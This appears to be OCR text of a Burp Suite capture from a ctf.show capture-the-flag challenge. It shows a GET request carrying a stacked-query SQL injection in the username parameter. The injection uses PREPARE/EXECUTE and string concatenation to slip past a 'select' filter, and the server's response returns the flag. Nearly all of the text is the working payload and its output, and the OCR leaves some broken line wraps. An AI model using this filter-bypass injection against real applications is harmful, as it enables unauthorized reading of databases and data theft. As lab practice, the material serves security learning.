 发送
取消
目标: http://7da254d5-2cab-4c50-a37c-bfcaeb
请求
美化 Raw Hex \n
1 GET /api/?username=
1%27;PREPARE%20ciallo%20from%20concat(%27s%27,%27elect%20flagas%2
0from%20ctfshow_flagasa%27);EXECUTE%20ciallo; &page=1&limit=10
HTTP/1.1
2 Host: 7da254d5-2cab-4c50-a37c-bfcaeb4b0573.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://7da254d5-2cab-4c50-a37c-bfcaeb4b0573. challenge.ctf.show/ot
her.php
10 Cookie: _ga=GA1.2.1796869179.1668183430 ; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054 ;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0 ; PHPSESSID=
kj9mqe2s0h1iqelp98sqjc9vla
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 15 Aug 2023 09:45:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 121
8
9 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"fl
agas":"ctfshow{a7f77410 -d61b-4640-b487-bef1260a97bf}"}]}